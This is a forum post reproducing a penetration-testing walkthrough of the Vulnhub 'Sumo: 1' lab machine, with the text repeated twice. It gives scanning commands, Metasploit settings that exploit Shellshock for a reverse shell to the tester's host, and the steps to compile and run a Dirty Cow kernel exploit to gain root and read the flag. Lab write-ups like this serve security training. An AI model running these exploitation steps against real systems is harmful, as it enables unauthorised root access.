endrio78
Search Console Wizard
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
Today, I am going to share a writeup for the boot2root challenge of the Vulnhub machine “Sumo: 1”. It was an intermediate box based on the Linux machine. The goal for this machine is to read the flag file Download From Here
Penetration Testing Methodology
Walkthrough
Network Scanning

We begin by scanning our network for the target machine using Netdiscover. The target machine is active on 192.168.1.104

Let’s scan it and see which services are running and which ports are open.
Enumeration
The scan gives us a lot of good and useful information, but what stands out the most is that port 22 and 80 are open, let’s explore port 80 first and see what we can find there.

This webpage seemed like a dead-end so, we decided to perform a Nikto scan in the hope that it will provide us with some more insight.
The Nikto scans the web application to find the /cgi-bin/ directory. on further inspection, the application was found vulnerable to shellshock vulnerability. Time to exploit it.

Exploitation
Open a terminal type msfconsole for loading Metasploit framework and use the following module. This module targets CGI scripts in the Apache webserver by setting the HTTP_USER_AGENT environment variable to a malicious function definition.

We ran the sysinfo command to find that the Operating System of the Machine is Ubuntu 12.04. Operating Systems this old have a vulnerable kernel. We should try DIRTYCOW.
Privilege Escalation
I downloaded the exploit inside the host machine and then compiled it before running the exploit, so I ran the following commands.

Next, we upload that compiled file in the remote shell for getting into the root.


The shell that was generated has elevated privileges. To read the Root Flag, we will first convert this shell into a proper shell. Then we used the files created by the Dirty Cow exploit we log in as root. We can see that we have the root flag.
Here we got our root flag. So that’s for now. See you next time.
Author: Sushma Ahuja is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on LinkedIn
Penetration Testing Methodology
- Network Scanning
- Netdiscover scan
- Nmap Scan
- Enumeration
- Enumerating HTTP service on Browser
- Enumerating using Nikto
- Exploitation
- Exploiting Shellshock Vulnerability
- Gaining Meterpreter
- Post Exploitation
- Enumerating for Escalating Privileges
- Privilege Escalation
- Dirty Cow
- Reading Root Flag
Walkthrough
Network Scanning
We begin by scanning our network for the target machine using Netdiscover. The target machine is active on 192.168.1.104
Code:
netdiscoverLet’s scan it and see which services are running and which ports are open.
Code:
nmap -p- -A 192.168.1.104Enumeration
The scan gives us a lot of good and useful information, but what stands out the most is that port 22 and 80 are open, let’s explore port 80 first and see what we can find there.
This webpage seemed like a dead-end so, we decided to perform a Nikto scan in the hope that it will provide us with some more insight.
Code:
nikto -h http://192.168.1.104The Nikto scans the web application to find the /cgi-bin/ directory. on further inspection, the application was found vulnerable to shellshock vulnerability. Time to exploit it.
Exploitation
Open a terminal type msfconsole for loading Metasploit framework and use the following module. This module targets CGI scripts in the Apache webserver by setting the HTTP_USER_AGENT environment variable to a malicious function definition.
Code:
use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf exploit(apache_mod_cgi_bash_env_exec) >set rhost 192.168.1.104
msf exploit(apache_mod_cgi_bash_env_exec) >set lhost 192.168.1.112
msf exploit(apache_mod_cgi_bash_env_exec) >set targeturi /cgi-bin/test
msf exploit(apache_mod_cgi_bash_env_exec) >expoit
We ran the sysinfo command to find that the Operating System of the Machine is Ubuntu 12.04. Operating Systems this old have a vulnerable kernel. We should try DIRTYCOW.
Privilege Escalation
I downloaded the exploit inside the host machine and then compiled it before running the exploit, so I ran the following commands.
Code:
gcc -pthread c0w.c -o c0wNext, we upload that compiled file in the remote shell for getting into the root.
Code:
cd /tmp
upload /root/c0w .
./c0w
The shell that was generated has elevated privileges. To read the Root Flag, we will first convert this shell into a proper shell. Then we used the files created by the Dirty Cow exploit we log in as root. We can see that we have the root flag.
Code:
shell
python -c 'import pty; pty.spawn("/bin/sh")
./c0w
/usr/bin/passwd
cd /root
cat root.txt
Here we got our root flag. So that’s for now. See you next time.
Author: Sushma Ahuja is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on LinkedIn